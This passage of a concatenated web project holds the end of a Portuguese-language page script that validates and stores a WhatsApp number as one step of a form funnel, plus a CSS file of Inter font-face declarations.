            const cleanWhats = rawValue.replace(/\D/g, '');
            
            if (!validarWhats(cleanWhats)) {
                alert('Por favor, informe um número de WhatsApp válido com DDD.');
                return;
            }

            const btn = document.getElementById('btn-submit');
            btn.innerText = 'Processando...';
            btn.disabled = true;

            const finalPayload = {
                whatsapp: rawValue,
                whatsapp_clean: cleanWhats
            };

            sessionStorage.setItem('user_whatsapp', rawValue);
            saveFunnelData('whatsapp', finalPayload);

            // Próxima etapa do funil: ANÁLISE / RESULTADO
            navTo('analise.html');
        });
    </script>
</body>
</html>
</file>
<file: assets/css/inter.css>
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(../s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(../s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuDyYMZg.ttf) format('truetype');
}
</file>
